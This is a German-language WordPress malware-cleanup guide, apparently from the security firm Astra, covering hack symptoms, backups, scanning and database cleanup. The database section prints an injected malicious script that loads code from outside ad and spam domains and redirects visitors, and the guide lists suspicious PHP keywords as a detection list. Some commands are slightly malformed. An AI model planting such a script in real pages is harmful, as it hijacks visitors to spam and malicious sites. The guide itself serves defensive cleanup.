Article Summary

Diese umfassende Anleitung wird Ihnen helfen, Ihre gehackte WordPress-Website zu reparieren. Die Anleitung enthält eine Schritt-für-Schritt-Anleitung, Videos, Infografiken und Codes, die Sie bei der Malware-Bereinigung unterstützen. Sie können auch direkt mit unserem Team chatten, um Hilfe bei der Bereinigung zu erhalten.

Ist Ihre WordPress Seite gehackt und mit Malware infiziert?

Wenn Sie ein Neuling sind, fühlen Sie sich möglicherweise verloren, wenn Sie entscheiden, was zu tun ist und wie es zu tun ist, um den Hack loszuwerden. Selbst wenn Sie eine Chance bei der Entwicklung hatten, ist es immer noch schwierig, einen Hack genau zu finden und zu entfernen.

Daher habe ich diesen umfangreichen Leitfaden zusammengestellt, der Ihnen einen echten Kickstart beim Erkennen und Entfernen des Hacks bietet. Diese Anleitung zum Entfernen von WordPress-Hacks behandelt die Symptome, Erkennungstechniken und den Entfernungsprozess eines WordPress-Hacks. Dieses Handbuch behandelt auch mögliche Ursachen und Typen von Hacks. Wenn Sie direkt zu den Schritten zum Entfernen von WordPress-Malware gelangen möchten, folgen Sie diesem Link .

Symptome einer gehackten WordPress-Website

Während Dinge wie die Verunstaltung einer WordPress-Site eindeutige Hinweise darauf sind, dass die WordPress-Site gehackt wurde, können andere Anzeichen subtil sein. Diese können von durchschnittlichen Benutzern unbemerkt bleiben.

Einige subtile Anzeichen von mit Malware infiziertem WordPress sind:

1. Warnmeldungen

- Sie erhalten von Ihrem Hosting-Anbieter Warnmeldungen zur Kontosperrung.

- Eine schnelle Google-Suche zeigt eine gefürchtete Google-Warnung unter Ihrem Website-Namen.

- Ein plötzlicher Rückgang des Datenverkehrs auf der WordPress-Website weist auch darauf hin, dass Ihre Website möglicherweise von Google und anderen Suchmaschinen für Malware-Spam usw.

- Wenn Sie ein Astra-Kunde sind, erhalten Sie möglicherweise eine Warn-E-Mail von uns, in der Sie über einige im Scan gefundene schädliche Inhalte informiert werden.

2. Seltsames Site-Verhalten

- Wenn Ihre WordPress-Site Benutzer umleitet , ist dies ein klares Zeichen für einen Hack.

- Wenn Sie sich nicht auf Ihrer Website anmelden können, hat der Hacker möglicherweise die Einstellungen geändert und Sie verdrängt. Überprüfen Sie jedoch, ob Sie den richtigen Benutzernamen und das richtige Passwort verwenden.

- Adblocker blockieren die WordPress-Site für das Cryptocurrency Mining.

- Unbekannte Popups und böswillige Werbung werden auf der WordPress-Site angezeigt.

- Verdächtige Cron-Jobs, die darauf warten, auf dem Server ausgeführt zu werden, oder verdächtige Aktivitäten in den Serverprotokollen .

- Einige japanisch aussehende Zeichen und Kauderwelsch-Inhalte werden auf der WordPress-Site angezeigt . Dies deutet auf einen japanischen Keyword-Hack oder Pharma-Hack usw. hin.

- Ausgehende Spam-E-Mails verbreiten sich von der Domain Ihrer WordPress- Website.

- Die WordPress-Website zeigt einige unerwartete Fehlermeldungen an und die Website reagiert langsam / nicht mehr .

- Nicht viel Verkehr auf der Site, aber der Server verbraucht immer hohe Verarbeitungsressourcen.

3. Änderungen in Dateien

- Neue, unbekannte Dateien in den Verzeichnissen wp-admin und wp-includes . In beiden Verzeichnissen werden selten neue Dateien hinzugefügt.

- WordPress-Theme, Kopf- und Fußzeilendateien wurden geändert, um Weiterleitungen zu erstellen.

- Neue und unbekannte Administratoren der Datenbank der WordPress-Website werden angezeigt.

- Die Suchergebnisse zeigen eine falsche Meta-Beschreibung Ihrer WordPress-Site.

- Schädliche Links in Kerndateien.

- Hinzufügen von alien.php-Dateien. Oder Nachbaudateien eines beliebten Plugins mit einer kleinen unauffälligen Änderung im Namen. Der jüngste “Monetization”-Hack dient als perfektes Beispiel für dieses Symptom.

Wie kann ich Ihre gehackte WordPress-Site reparieren?



Nachdem Sie sicher sind, dass Sie tatsächlich vor einer gehackten WordPress-Site stehen, können Sie die Hack-Entfernung folgendermaßen durchführen:

1. Sichern Sie Ihre Website

Erstellen Sie eine vollständige Sicherung Ihrer Website. Da der Zweck einer Sicherung darin besteht, die Website im Falle eines Unfalls wiederherzustellen, stellen Sie sicher, dass sie funktionsfähig ist. Ein Backup, bei dem Ihre Website nicht wieder voll funktionsfähig ist, ist nichts anderes als Verschwendung.

Jetzt sollte eine Sicherung WP-Kerndateien, WP-Datenbank, Plugin-Dateien, Themendateien und .htaccess-Dateien enthalten . Die meisten Hosting-Dienste bieten Sicherungsfunktionen. Wenden Sie sich an Ihren Hosting-Anbieter, um den Sicherungsprozess zu erfahren. Außerdem können Sie ein Backup manuell über einen SFTP-Client wie Filezilla erstellen.

Ich habe unten die verschiedenen Möglichkeiten aufgelistet, wie Sie eine Sicherungskopie Ihrer Site erstellen können:

Sicherungs-Dateien

1. Verwenden Sie ein Plugin

WordPress hat auch viele Backup-Plugins wie UpdraftPlus , die den Prozess vereinfachen. Sie können eine vollständige Sicherung Ihrer Site mit Dateien und Datenbanken durchführen.

- Installieren und aktivieren Sie das Plugin.

- Sichern Sie Ihre Website und speichern Sie sie lokal oder in der Cloud.

2. Über SSH

Um eine Sicherungskopie Ihrer Dateien zu erstellen, können Sie Folgendes tun:

- Greifen Sie über SSH auf Ihre Website zu.

- Und führen Sie den Befehl aus –

zip -r backup-pre-cleanup.zip

Dadurch wird eine Zip-Datei Ihrer Website erstellt, die Sie dann auf Ihren PC herunterladen können.

3. Über SFTP

- Greifen Sie über einen SFTP-Client wie FileZilla auf Ihre Website zu.

- Erstellen Sie einfach einen Sicherungsordner auf Ihrem PC und kopieren Sie den Inhalt dorthin.

Da dies manuellen Aufwand erfordert, kann es länger dauern als bei den vorherigen Methoden.

Backup-Datenbank

Um eine vollständige Sicherung Ihrer Datenbank zu erstellen, haben Sie folgende Möglichkeiten:

1. Backup über ein Plugin

Auch hier können Sie dasselbe UpdraftPlus-Plugin verwenden, um Ihre Datenbank zu sichern.

2. Backup über PHPMyAdmin

Andernfalls können Sie Ihre Datenbank exportieren und über PHPMyAdmin auf Ihrem PC speichern.

- Greifen Sie mit PhpMyAdmin auf Ihre WordPress-Datenbank zu.

- Exportieren Sie einfach die gesamte Datenbank. Speichern Sie dies im selben Ordner wie oben oder erstellen Sie einen anderen nach Ihren Wünschen.

3. Backup über SSH

- Greifen Sie über SSH auf Ihre Website zu.

- Führen Sie den folgenden Befehl aus:

mysqldump -p -h hostname -u username database > backup-pre-cleanup.sql

Denken Sie daran, die Anmeldeinformationen (Benutzername, Kennwörter, Hostname usw.) zu ändern, bevor Sie die Datenbank sichern. Denken Sie auch daran, die Kopie vom Dateiserver zu löschen, nachdem Sie sie lokal gespeichert haben.

2. Schalten Sie den Wartungsmodus ein

Wenn Sie böswillige Aktivitäten auf Ihrer Website entdeckt haben, ist es nur ratsam, diese in den Wartungsmodus zu versetzen. Dadurch wird sichergestellt, dass niemand den hässlichen Hack sehen kann, und der Ruf Ihrer Website bleibt erhalten. Wenn Sie Ihre Website in den Wartungsmodus versetzen, können Sie auch sicherstellen, dass Ihre Besucher vor böswilliger Weiterleitung geschützt sind.

Während Sie versuchen, den Hack zu bereinigen, können die Änderungen die Leistung Ihrer Live-Site beeinträchtigen. Offensichtlich willst du das nicht.

Sie können auch ein WordPress-Plugin wie das Coming Soon-Plugin verwenden , um Ihren Site-Besuchern skurrile Meldungen im Wartungsmodus anzuzeigen, ohne dass sich herausstellt, dass eine gehackte WordPress-Site entfernt wird.

So funktioniert dieses Plugin:

- Installieren und aktivieren Sie das Plugin. Es wird als ” SeedProd ” (Entwicklername) im linken Bereich Ihres Admin- Bereichs angezeigt .

- Aktivieren Sie den Wartungsmodus.

Mit diesem Plugin können Sie sogar die in Kürze erscheinende Seite mit der Nachricht und dem Logo Ihrer Marke anpassen.

3. Aktuelle Passwörter ändern

Wenn Sie weiterhin auf Ihre Website zugreifen können, ändern Sie sofort alle Passwörter. Dies sollte Passwörter für Ihr Admin-Panel, Ihr Hosting-Konto, Ihre Datenbank und andere Konten enthalten. Wenn andere Teammitglieder das Admin-Panel verwenden, bitten Sie sie, auch ihre Passwörter zu ändern. Es ist möglich, dass der Hacker einen Weg in Ihre Website gefunden hat, indem er das Passwort eines Ihrer Teamkollegen gestohlen hat.

Sie können sich auch für eine erneute Authentifizierung aller Benutzerkonten entscheiden. Dadurch werden automatisch alle Benutzer von Ihrer Website abgemeldet und müssen erneut autorisiert werden. Dies ist eine weitere Möglichkeit, den Zugriff von nicht autorisierten Benutzern zu beschlagnahmen.

Erstellen Sie für jedes dieser Konten mithilfe eines Kennwortverwaltungstools wie LastPass oder KeePass automatisch neue Kennwörter .

Hinweis: Wenn Sie Ihre Datenbankanmeldeinformationen ändern, sollten Sie diese nicht zur Datei wp-config.php hinzufügen.

4. Überprüfen Sie, ob Sicherheitsanfälligkeiten im Plugin vorliegen

Sicherheitslücken in Plugins von Drittanbietern sind ein weiterer häufiger Grund dafür, dass WordPress gehackt wird. Untersuchungen haben ergeben, dass bis zu 56% der WordPress-Hacks auf Plugin-Schwachstellen zurückzuführen sind.

Stellen Sie daher vor dem Wechseln zum Reinigungsprozess sicher, dass die aktuellen Versionen Ihrer Plugins frei von Sicherheitslücken sind. Um dies zu bestätigen, können Sie das WordPress-Forum oder unseren Blog überprüfen . Wir versuchen unser Bestes, um unsere Leser, Besucher auf dem Laufenden zu halten und sicher zu sein, indem wir im Falle eines massiven Plugin-Exploits einen Blog oder eine Empfehlung veröffentlichen.

Im Allgemeinen folgt nach dem Plugin-Exploit ein Summen in den Foren. Da Plugin-Exploits auf große Teile von Websites abzielen, auf denen das anfällige Plugin ausgeführt wird, werden in diesen Foren viele Leute nach Lösungen fragen.

5. Dateien diagnostizieren



5.1 Verwenden Sie einen Malware-Scanner, um schädliche Codes zu finden

Führen Sie Ihre Site über einen Malware-Scanner aus . Sie erhalten Details zu allen Dateien mit schädlichem Inhalt. Sie können die Malware auch manuell suchen, dies würde jedoch viel Zeit in Anspruch nehmen. Darüber hinaus wäre dies nicht so genau wie ein Scanner.

Verwenden Sie jetzt Online-Tools , um den Inhalt von hiddencode.txt zu entschlüsseln. Dies kann alternativ mit phpMyAdmin erfolgen (siehe Abbildung unten). Darüber hinaus kann phpMyAdmin auch beim Bereinigen der Datenbank nützlich sein, wenn eine WordPress-Site gehackt wird.

Wenn Sie etwas Verdächtiges finden, aber nicht herausfinden können, was es tut, setzen Sie sich mit Experten in Verbindung , wir helfen Ihnen gerne weiter.

5.2 Verwenden Sie den Befehl ‘find’, um die letzten Änderungen zu überprüfen

Um die von den Angreifern geänderten WordPress-Dateien anzuzeigen, erhalten Sie SSH-Zugriff auf Ihren Server und führen Sie den folgenden Befehl aus:

find . -mtime -2 -ls

Dieser Befehl listet alle WordPress-Dateien auf, die in den letzten 2 Tagen geändert wurden. Erhöhen Sie in ähnlicher Weise die Anzahl der Tage, bis Sie etwas Fischiges finden. Kombinieren Sie nun diesen Befehl find von SSH mit dem Befehl grep, um nach Code zu suchen, der im base64-Format codiert ist . Führen Sie einfach den folgenden Befehl aus:

find . -name "*.php" -exec grep "base64"'{}'; -print &> hiddencode.txt

5.3 Vergleiche mit originalen WordPress-Dateien

Laden Sie frische WordPress-Dateien aus dem WordPress-Verzeichnis herunter und vergleichen Sie Ihr Backup damit. Sie können auch Online-Tools wie Diff Checker verwenden, um die Unterschiede zwischen den Dateien zu ermitteln. Achten Sie darauf, Dateien entsprechend Ihrer WordPress-Version herunterzuladen. Beachten Sie die Unterschiede für die weitere Analyse. Wenn böswillige injizierte Links vorhanden sind, entfernen Sie diese sofort. Überprüfen Sie die Dateien auch auf bestimmte Schlüsselwörter wie – eval, exec, strrev, assert, base64, str_rot13, Stripslashes, preg_replace (mit / e /), move_uploaded_file usw.

Sie können die Suche nach diesen Schlüsselwörtern mithilfe von Befehlszeilen weiter vereinfachen. Um beispielsweise Dateien mit dem Schlüsselwort base64 zu durchsuchen, führen Sie den folgenden Befehl aus:

sudo grep -ril base64 /

Ersetzen Sie nun ‘base64’ durch jedes Schlüsselwort, um Dateien abzurufen, die sie enthalten, und überprüfen Sie sie dann aufmerksam.

5.4 Überprüfen Sie mit Diagnosetools

Im Allgemeinen erkennen die Tools des Webmasters den Hack schnell und genau. Verwenden Sie dies, um das Problem zu finden. Die Google-Suchkonsole listet beispielsweise die Probleme auf der Registerkarte “Sicherheit” auf. Es ist eine großartige Möglichkeit, die Art des Hacks und der gehackten Dateien / Seiten zu bestätigen. Überprüfen Sie diese Informationen auf eine ordnungsgemäße Entfernung von WordPress-Hacks.

6. Bereinigen Sie die Malware von WordPress-Dateien

Führen Sie nach der ausführlichen Diagnose alle Befunde auf. Jeder Dateiunterschied, die letzten Änderungen, gefälschte Benutzer / Administratoren sollten mit größter Aufmerksamkeit überprüft werden. Bereinigen Sie die WordPress-Kerndateien wie wp-config.php, wp-Inhalte / Uploads, wp-Uploads, Plugin-Dateien, Themendateien, die Datenbank usw.

Hier ist eine Liste der umfassenden ausführlichen Anleitungen zum Entfernen von WordPress-Malware, die speziell für WordPress-Hack-Symptome spezifisch sind. Folgen Sie ihnen, um die Malware zu erkennen und zu entfernen

- Beheben des WordPress Redirect Hack (Wenn Ihr WordPress auf Spam-Seiten umleitet)

- Behebung von wp-vcd-Malware (Schädliche Popups oder wp-vcd-Skript in functions.php)

- Behebung von japanischem SEO-Spam (Google führt zu japanischen Zeichen)

- Fixing Pharma Hack (Google zeigt Viagra-Ergebnisse für Ihre Website oder Ihre Website leitet zu gefälschten Pharma-Websites weiter)

- Entfernen von WordPress-Javascript-Malware (Warnung zum Laden von Spam-JS oder Blacklist auf der Website)

- Korrektur der Google Blacklist (Google oder Suchmaschinen mit rotem Bildschirm oder Warnmeldungen für Besucher)

- Beheben des WordPress Admin Hack (Defaced oder Sie können sich nicht im WordPress Admin Panel anmelden)

- Erkennen und Entfernen von Backdoors (Website wird im Laufe der Zeit neu infiziert oder grundlegende Überprüfungen nach dem Entfernen von Malware)

7. Reinigen Sie die Sitemap

Es kann auch vorkommen, dass sich die WordPress-Malware in der sitemap.xml Ihrer Site befindet. Eine XML-Sitemap ist eine Datei, mit der Google alle wichtigen Seiten Ihrer Website crawlen kann. Manchmal fügen Hacker schädliche Links in Ihre Sitemap-Datei ein.

Scannen Sie Ihre Sitemap nach schädlichen Links. Wenn Sie etwas anderes als normal finden, entfernen Sie es. Vergessen Sie auch nicht, Google mitzuteilen, dass Sie die Datei bereinigt haben, und senden Sie eine Anfrage an Ihre Google-Suchkonsole, um Ihre Website erneut zu crawlen.

8. Bereinigen Sie die Datenbank

In der WordPress-Datenbank befinden sich alle Informationen zu Ihren Benutzern, Websiteseiten, vertraulichen Anmeldeinformationen usw. Es ist ein Kinderspiel, dass die Datenbank ein wünschenswertes Ziel darstellt. Daher ist es äußerst wichtig, auch die Datenbank zu scannen, um den Hack zu finden. Sie können einen Malware-Scanner verwenden, um mehr über Infektionen in Ihrer wp_db-Datei zu erfahren.

Wenn Sie manuell prüfen möchten, müssen Sie jede der 11 Tabellen scannen, um den Hack zu finden. Suchen Sie nach Links / Iframes, die verdächtig aussehen, und entfernen Sie sie, um den WordPress-Site-Hack zu entfernen. Hier ist ein Beispiel für einen Umleitungscode, der in die Datenbank eingefügt wurde:

<script>

const overlayTranslations = {"en":{"title":"Attention!","description":"Click “Allow†to subscribe to notifications and continue working with this website."}};

const overlay = {"delay":3000,"overlayStyle":{"background":"rgba(0,0,0, 0.6)"},"title":"Attention!","description":"Click “Allow†to subscribe to notifications and continue working with this website.",...(overlayTranslations[navigator.language.slice(0, 2).toLowerCase()]||Object.values(overlayTranslations)[0])};

const s = document.createElement('script');

s.src='//humsoolt.net/pfe/current/tag.min.js?z=2774009';

s.onload = (sdk) => {

sdk.updateOptions({overlay, overlayTranslations})

sdk.onPermissionDefault(() => {window.location.replace("//ellcurvth.com/afu.php?zoneid=2826294")});

sdk.onPermissionAllowed(() => {window.location.replace("//ellcurvth.com/afu.php?zoneid=2826294")});

sdk.onPermissionDenied(() => {window.location.replace("//ellcurvth.com/afu.php?zoneid=2826294")});

sdk.onAlreadySubscribed(() => {window.location.replace("//ellcurvth.com/afu.php?zoneid=2826294")});

sdk.onNotificationUnsupported(() => {});

}

document.head.appendChild(s);

</script>

<script data-cfasync='false' type='text/javascript' src='//p79479.clksite.com/adServe/banners?tid=79479_127480_7&tagid=2'></script><script type="text/javascript" src="//dolohen.com/apu.php?zoneid=2574011" async data-cfasync="false"></script><script type="text/javascript" src="//dolohen.com/apu.php?zoneid=676630" async data-cfasync="false"></script>

9. Neu installieren

Wenn die Site stark infiziert ist, ist es besser, die Dateien zu löschen und durch die neuen zu ersetzen.

Die Neuinstallation ist jedoch nicht nur auf die Dateien beschränkt. Stellen Sie nach der Bereinigung sicher, dass jedes Plugin neu installiert wird. Manchmal neigen wir aus Zeit- oder Wachsamkeitsgründen dazu, nicht mehr funktionierende Plugins zu speichern. Ein Hacker profitiert von diesen Plugins, da sie fast immer ausnutzbare Schwachstellen aufweisen.

Einige WordPress-Webbesitzer glauben, dass das Löschen der gesamten Website und das Starten von vorne eine praktikablere Option ist.

Nun, das ist es nicht.

Es spielt keine Rolle, dass Sie eine neue Website erstellen, wenn Sie die Sicherheitspraktiken nicht befolgen. Es kann immer etwas schief gehen.

10. Lassen Sie sich von Astra helfen

Wenn Sie ein Astra Pro-Kunde sind, brauchen Sie sich keine Sorgen zu machen. Erhöhen Sie einfach ein Support-Ticket. Astra-Sicherheitsingenieure werden den Hack für Sie bereinigen. Sie kümmern sich auch um alle schwarzen Listen, denen Ihre Website ausgesetzt sein könnte.

Wenn Sie kein Astra-Kunde sind, können Sie sich sofort anmelden und wir kümmern uns um alles für Sie. Mit dem sofortigen Malware-Entfernungsservice von Astra ist Ihre Website in nur wenigen Stunden betriebsbereit.

Mögliche Gründe für eine WordPress-Malware-Infektion

Die Sicherheit Ihrer Website hängt von den Schritten ab, die Sie unternehmen, um sie zu sichern. Das Ignorieren einfacher Sicherheitsregeln erhöht Ihre Online-Risiken. Obwohl die Möglichkeiten, dass Ihre WordPress-Site gehackt wird, zahlreich sind, gibt es einige häufige Gründe für die meisten WordPress-Hacks.

Hier sind sie:

1. WordPress nicht aktualisieren

Dies ist die grundlegendste Sicherheitsmaßnahme für eine Website. Das Versäumnis, auf die neueste Version zu aktualisieren, ist der Hauptgrund für gehackte Websites. Aktualisieren Sie also immer schnell auf die neuesten und gepatchten Versionen. Dadurch werden die bekannten Sicherheitslücken auf Ihrer Website behoben.

2. Hosting auf einem gemeinsam genutzten Server

Ein gemeinsam genutzter Server ist möglicherweise die billigere Option. Aber es hat teurere Nachwirkungen, wenn es gehackt wird. Verschieben Sie Ihre Website auf ein sichereres Hosting. Und wählen Sie einen vertrauenswürdigen Hosting-Anbieter. Stellen Sie sicher, dass Ihr Anbieter die besten Sicherheitsstandards erfüllt.

3. Verwenden Sie schwache Passwörter und Benutzernamen

Fast alle sensiblen Bereiche Ihrer Website sind passwortgeschützt. Ein Passwort, das aus Ihrem eigenen Namen / Ihrem Website-Namen besteht und keine Ziffern / Zeichen enthält, ist ein schwaches Passwort. Stellen Sie sicher, dass Sie keine schwachen Passwörter für Folgendes verwenden:

- wp-admin panel,

- Server Hosting Panel,

- Datenbanken,

- FTP-Konten und

- Ihr primäres E-Mail-Konto.

Ändern Sie außerdem Ihren Standardbenutzernamen in einen eindeutigen Namen. Wörter wie admin , Ihr eigener Name und der Name der Website sind für den Angreifer zu leicht zu knacken.



4. Falsche Dateiberechtigungen

Mit einfachen Dateiberechtigungen können Angreifer auf sie zugreifen, sie ändern oder löschen. In einigen Fällen hielten Angreifer sogar Akten gegen Lösegeld. Stellen Sie die richtigen Berechtigungen ein.

- Für Dateien – 644

- Für Verzeichnisse – 755

Verwandte: Wie korrigiere ich WordPress-Dateiberechtigungen?

5. Ungeschützter Zugriff auf das wp-admin-Verzeichnis

Das wp-admin-Verzeichnis ist der Bereich, von dem aus Sie Ihre Website steuern. Wenn Sie ungeschützten Zugriff auf das WordPress-Administratorverzeichnis gewähren, können Ihre Benutzer / Teammitglieder unerwünschte Aktionen auf Ihrer Website ausführen. Beschränken Sie daher den Zugriff, indem Sie Berechtigungen für verschiedene Rollen der Benutzer definieren. Auf diese Weise kann kein Benutzer alles tun. Darüber hinaus hilft das Hinzufügen von Authentifizierungsebenen zu Ihrem WordPress-Administratorverzeichnis.

6. Veraltete Plugins oder Themes

Zahlreiche WordPress-Websites verwenden veraltete Plugins und Themes auf ihrer Website. Da diese Plugins und Themes bereits bekannte Schwachstellen enthalten, ist es für Hacker viel zu einfach, sie auszunutzen. Wenn der Plugin-Entwickler ein Update veröffentlicht, sollten Sie daher schnell folgen.

7. Verwenden von Plain FTP anstelle von SFTP / SSH

FTP-Konten werden verwendet, um Dateien mithilfe eines FTP-Clients auf Ihren Webserver hochzuladen. Normales FTP verschlüsselt Ihr Passwort nicht und erhöht das Risiko, dass jemand es hackt. SFTP (SSH File Transfer Protocol) sendet dagegen verschlüsselte Daten an den Server. Entscheiden Sie sich also immer für SFTP über FTP. Sie können dies tun, indem Sie das Protokoll jedes Mal, wenn Sie eine Verbindung zu Ihrem Server herstellen, in “SFTP – SSH” ändern.

Wie greifen Hacker WordPress-Websites an?

